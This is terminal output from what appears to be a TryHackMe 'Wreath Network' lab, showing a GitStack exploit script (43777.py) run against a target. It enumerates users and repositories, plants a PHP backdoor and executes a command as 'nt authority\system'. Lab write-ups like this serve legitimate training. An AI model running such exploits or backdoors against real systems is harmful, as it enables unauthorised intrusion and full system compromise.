 (root💀CyberJunkie)-[~/Tryhackme/WreathNetwork]
# ./43777.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/pa
ssword and give you access to this repository. <br />Note : You have to enter the credentials of a user which has at
least read access to your repository. Your GitStack administration panel username/password will not work.
[+] Execute command
"nt authority\system
"